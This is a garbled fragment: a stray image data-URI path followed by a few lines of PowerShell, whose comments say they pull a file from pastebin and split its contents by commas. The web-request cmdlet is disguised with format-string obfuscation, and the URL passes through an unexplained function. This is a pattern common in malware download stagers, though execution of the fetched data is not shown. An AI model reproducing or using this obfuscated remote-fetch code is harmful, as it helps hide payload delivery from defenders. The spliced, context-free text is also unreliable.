 # pulls down a file from pastebin
$kisses = (&('{2}{0}{1}' -f 'w', 'R', 'I') (rainbow $float) `
# grabs the web contents and splits it by commas ","
| Select-Object -ExpandProperty Content) -split ','